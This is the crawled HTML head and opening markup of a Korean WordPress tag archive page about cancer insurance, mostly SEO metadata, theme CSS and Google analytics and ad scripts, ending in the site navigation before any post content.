

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://newsgmap.com/tag/%EC%95%94%EB%B3%B4%ED%97%98/
body_size: 54241
content:
<!DOCTYPE html>
<html lang="ko-KR">
<head>
	<meta charset="UTF-8">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta name="viewport" content="width=device-width, initial-scale=1">
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>암보험 Archives - 알면 돈되는 정보</title>
	<link rel="canonical" href="https://newsgmap.com/tag/암보험/" />
	<meta property="og:locale" content="ko_KR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="암보험 Archives - 알면 돈되는 정보" />
	<meta property="og:url" content="https://newsgmap.com/tag/암보험/" />
	<meta property="og:site_name" content="알면 돈되는 정보" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://newsgmap.com/tag/%ec%95%94%eb%b3%b4%ed%97%98/","url":"https://newsgmap.com/tag/%ec%95%94%eb%b3%b4%ed%97%98/","name":"암보험 Archives - 알면 돈되는 정보","isPartOf":{"@id":"https://newsgmap.com/#website"},"breadcrumb":{"@id":"https://newsgmap.com/tag/%ec%95%94%eb%b3%b4%ed%97%98/#breadcrumb"},"inLanguage":"ko-KR"},{"@type":"BreadcrumbList","@id":"https://newsgmap.com/tag/%ec%95%94%eb%b3%b4%ed%97%98/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://newsgmap.com/"},{"@type":"ListItem","position":2,"name":"암보험"}]},{"@type":"WebSite","@id":"https://newsgmap.com/#website","url":"https://newsgmap.com/","name":"알면 돈되는 정보","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://newsgmap.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ko-KR"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="알면 돈되는 정보 &raquo; 피드" href="https://newsgmap.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="알면 돈되는 정보 &raquo; 댓글 피드" href="https://newsgmap.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="알면 돈되는 정보 &raquo; 암보험 태그 피드" href="https://newsgmap.com/tag/%ec%95%94%eb%b3%b4%ed%97%98/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='generate-style-css' href='https://newsgmap.com/wp-content/themes/generatepress/assets/css/main.min.css?ver=3.6.1' media='all' />
<style id='generate-style-inline-css'>
body{background-color:var(--base-2);color:var(--contrast);}a{color:var(--accent);}a{text-decoration:underline;}.entry-title a, .site-branding a, a.button, .wp-block-button__link, .main-navigation a{text-decoration:none;}a:hover, a:focus, a:active{color:var(--contrast);}.wp-block-group__inner-container{max-width:1200px;margin-left:auto;margin-right:auto;}:root{--contrast:#222222;--contrast-2:#575760;--contrast-3:#b2b2be;--base:#f0f0f0;--base-2:#f7f8f9;--base-3:#ffffff;--accent:#1e73be;}:root .has-contrast-color{color:var(--contrast);}:root .has-contrast-background-color{background-color:var(--contrast);}:root .has-contrast-2-color{color:var(--contrast-2);}:root .has-contrast-2-background-color{background-color:var(--contrast-2);}:root .has-contrast-3-color{color:var(--contrast-3);}:root .has-contrast-3-background-color{background-color:var(--contrast-3);}:root .has-base-color{color:var(--base);}:root .has-base-background-color{background-color:var(--base);}:root .has-base-2-color{color:var(--base-2);}:root .has-base-2-background-color{background-color:var(--base-2);}:root .has-base-3-color{color:var(--base-3);}:root .has-base-3-background-color{background-color:var(--base-3);}:root .has-accent-color{color:var(--accent);}:root .has-accent-background-color{background-color:var(--accent);}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:var(--base-3);}.main-title a,.main-title a:hover{color:var(--contrast);}.site-description{color:var(--contrast-2);}.mobile-menu-control-wrapper .menu-toggle,.mobile-menu-control-wrapper .menu-toggle:hover,.mobile-menu-control-wrapper .menu-toggle:focus,.has-inline-mobile-toggle #site-navigation.toggled{background-color:rgba(0, 0, 0, 0.02);}.main-navigation,.main-navigation ul ul{background-color:var(--base-3);}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:var(--contrast);}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:var(--accent);}button.menu-toggle:hover,button.menu-toggle:focus{color:var(--contrast);}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:var(--accent);}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:var(--accent);}.main-navigation ul ul{background-color:var(--base);}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:var(--base-3);}.entry-title a{color:var(--contrast);}.entry-title a:hover{color:var(--contrast-2);}.entry-meta{color:var(--contrast-2);}.sidebar .widget{background-color:var(--base-3);}.footer-widgets{background-color:var(--base-3);}.site-info{background-color:var(--base-3);}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:var(--contrast);background-color:var(--base-2);border-color:var(--base);}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:var(--contrast);background-color:var(--base-2);border-color:var(--contrast-3);}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#55555e;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:#3f4047;}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}:root{--gp-search-modal-bg-color:var(--base-3);--gp-search-modal-text-color:var(--contrast);--gp-search-modal-overlay-bg-color:rgba(0,0,0,0.2);}@media (max-width:768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:var(--contrast);}}.nav-below-header .main-navigation .inside-navigation.grid-container, .nav-above-header .main-navigation .inside-navigation.grid-container{padding:0px 20px 0px 20px;}.site-main .wp-block-group__inner-container{padding:40px;}.separate-containers .paging-navigation{padding-top:20px;padding-bottom:20px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-40px;width:calc(100% + 80px);max-width:calc(100% + 80px);}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px;}.site-main .wp-block-group__inner-container{padding:30px;}.inside-top-bar{padding-right:30px;padding-left:30px;}.inside-header{padding-right:30px;padding-left:30px;}.widget-area .widget{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.footer-widgets-container{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.inside-site-info{padding-right:30px;padding-left:30px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}.one-container .site-main .paging-navigation{margin-bottom:20px;}}/* End cached CSS */.is-right-sidebar{width:30%;}.is-left-sidebar{width:30%;}.site-content .content-area{width:70%;}@media (max-width:768px){.main-navigation .menu-toggle,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav,.main-navigation:not(.slideout-navigation):not(.toggled) .main-nav > ul,.has-inline-mobile-toggle #site-navigation .inside-navigation > *:not(.navigation-search):not(.main-nav){display:none;}.nav-align-right .inside-navigation,.nav-align-center .inside-navigation{justify-content:space-between;}.has-inline-mobile-toggle .mobile-menu-control-wrapper{display:flex;flex-wrap:wrap;}.has-inline-mobile-toggle .inside-header{flex-direction:row;text-align:left;flex-wrap:wrap;}.has-inline-mobile-toggle .header-widget,.has-inline-mobile-toggle #site-navigation{flex-basis:100%;}.nav-float-left .has-inline-mobile-toggle #site-navigation{order:10;}}
/*# sourceURL=generate-style-inline-css */
</style>

<!-- Site Kit에서 추가한 Google 태그(gtag.js) 스니펫 -->
<!-- Site Kit에 의해 추가된 Google Analytics 스니펫 -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-PHWH9D2" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["newsgmap.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-PHWH9D2");
//# sourceURL=google_gtagjs-js-after
</script>
<link rel="https://api.w.org/" href="https://newsgmap.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://newsgmap.com/wp-json/wp/v2/tags/191" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://newsgmap.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Site Kit by Google 1.170.0" />
<!-- Site Kit에서 추가한 Google AdSense 메타 태그 -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Site Kit에서 추가한 Google AdSense 메타 태그 종료 -->

<!-- Site Kit에 의해 추가된 Google AdSense 스니펫 -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2329863933443358&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- Site Kit에 의해 추가된 Google AdSense 스니펫 종료 -->
		<style id="wp-custom-css">
			.myButton {
	box-shadow: 4px 4px 6px -1px #e8b858;
	background-color:#fff87a;
	border-radius:31px;
	border:3px solid #3d8fdb;
	display:inline-block;
	cursor:pointer;
	color:#1481b3;
	font-family:Arial;
	font-size:15px;
	font-weight:bold;
	padding:18px 21px;
	text-decoration:none;
	text-shadow:0px 1px 0px #528ecc;
}
.myButton:hover {
	background-color:#09edac;
}
.myButton:active {
	position:relative;
	top:1px;
}

		</style>
		</head>

<body class="archive tag tag-191 wp-embed-responsive wp-theme-generatepress right-sidebar nav-float-right separate-containers header-aligned-left dropdown-hover" itemtype="https://schema.org/Blog" itemscope>
	<a class="screen-reader-text skip-link" href="#content" title="컨텐츠로 건너뛰기">컨텐츠로 건너뛰기</a>		<header class="site-header has-inline-mobile-toggle" id="masthead" aria-label="사이트"  itemtype="https://schema.org/WPHeader" itemscope>
			<div class="inside-header grid-container">
				<div class="site-branding">
						<p class="main-title" itemprop="headline">
					<a href="https://newsgmap.com/" rel="home">알면 돈되는 정보</a>
				</p>
						
					</div>	<nav class="main-navigation mobile-menu-control-wrapper" id="mobile-menu-control-wrapper" aria-label="모바일 토글">
				<button data-nav="site-navigation" class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
			<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="screen-reader-text">메뉴</span>		</button>
	</nav>
			<nav class="main-navigation sub-menu-right" id="site-navigation" aria-label="기본"  itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container">
								<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
